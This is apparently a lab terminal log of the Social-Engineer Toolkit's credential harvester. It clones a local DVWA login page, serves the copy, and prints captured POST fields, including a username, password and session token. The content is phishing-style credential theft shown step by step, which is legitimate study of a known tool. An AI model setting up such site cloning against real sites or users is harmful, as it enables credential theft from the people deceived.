 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.235.1/dvwa/login.php
[*] Cloning the website: http://192.168.235.1/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.235.1 - - [19/Jun/2020 08:31:18] "GET / HTTP/1.1" 200 -
192.168.235.1 - - [19/Jun/2020 08:31:18] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=d85aea329ca70eedcac3a474cafd33ff
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=d85aea329ca70eedcac3a474cafd33ff
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.235.1 - - [19/Jun/2020 08:50:37] "GET / HTTP/1.1" 200 -